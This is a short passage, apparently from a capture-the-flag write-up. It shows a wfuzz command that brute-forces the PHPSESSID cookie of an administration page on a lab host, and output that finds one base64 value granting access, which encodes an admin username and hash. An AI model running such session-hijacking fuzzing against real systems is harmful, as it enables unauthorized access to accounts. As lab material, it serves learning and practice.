 ~/MH/Hijack wfuzz -c --hc 404 --hh 0 --hl 0 -u http://10.10.200.145/administration.php -w b64.txt -H "Cookie: PHPSESSID=FUZZ" -t 200
**********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                          *
**********************************************************
Target: http://10.10.200.145/administration.php
Total requests: 151
=======================================================================
ID Response Lines Word Chars Payload
=======================================================================
000000082: 200 42 L 66 W 864 Ch "YWRtaW46ZDY1NzNlZDczOWFlN2ZkZmIzY2VkMTk3ZDk0ODIwYTU="
Total time: 0
Processed Requests: 151
Filtered Requests: 150
Requests/sec.: 0